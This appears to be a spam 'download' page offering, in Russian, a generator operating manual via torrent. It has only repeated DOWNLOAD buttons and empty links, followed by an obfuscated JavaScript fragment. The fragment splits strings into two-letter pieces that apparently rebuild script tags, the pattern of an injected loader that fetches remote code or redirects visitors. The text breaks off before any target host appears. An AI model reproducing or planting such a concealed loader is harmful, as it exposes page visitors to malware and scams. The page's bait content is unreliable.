

DOWNLOAD

DOWNLOAD

[Инструкция По Эксплуатации Генератора с торрента](#)

[Инструкция По Эксплуатации Генератора с торрента](#)

DOWNLOAD

DOWNLOAD

```

var AwM = '%d0%98%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f+%d0%9f%d0%be+%
d0%ad%d0%ba%d1%81%d0%bf%d0%bb%d1%83%d0%b0%d1%82%d0%b0%d1%86%d0%b8%d0%b8+%d0%93%d0%b5
%d0%bd%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b0+%d1%81+%d1%82%d0%be%d1%80%d1%80%d0
%b5%d0%bd%d1%82%d0%b0';var O = new Array();O["bf"]="kk";O["KK"]="t>";O["nO"]="oa";O["xr"]="nd";O["uC"]="hW
";O["li"]="nl";O["yO"]="\>";O["GP"]="_d";O["xc"]="pt";O["Fb"]="ga";O["ew"]="Q8";O["Id"]="q
";O["dA"]="cr";O["zG"]="";O["lc"]="ip";O["jH"]="yp";O["Ut"]="e=";O["Qu"]="Bu";O["HK"]="2.